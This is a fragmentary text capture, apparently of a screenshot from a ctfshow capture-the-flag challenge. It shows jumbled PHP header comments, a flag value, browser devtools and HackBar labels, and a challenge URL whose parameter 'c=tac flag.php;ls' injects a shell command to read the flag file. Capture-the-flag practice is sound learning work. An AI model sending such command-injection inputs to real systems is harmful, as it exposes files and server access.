 $flag="ctfshow{0ca0f1ad-6841-4b1c-b9a3-bd6e8f832f36}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date:
2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://63c2164c-1f0d-4e71-a62c-6f353c47fcdc.challenge.ctf.show/?c=tac flag.php;ls
Enable POST ADD HEADER